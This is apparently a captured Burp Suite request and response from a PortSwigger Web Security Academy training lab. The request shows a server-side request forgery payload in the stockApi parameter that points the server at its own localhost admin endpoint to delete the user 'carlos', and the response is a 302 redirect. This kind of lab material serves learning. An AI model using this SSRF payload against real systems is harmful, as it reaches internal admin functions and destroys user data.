 Send Cancel < > Follow redirection Target: https://ac621fc61e4a34af80eb19d4001f005b.web-security-
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac621fc61e4a34af80eb19d4001f005b.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac621fc61e4a34af80eb19d4001f005b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac621fc61e4a34af80eb19d4001f005b.web-security-academy.net
11 Content-Length: 54
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: Secure; HttpOnly; SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8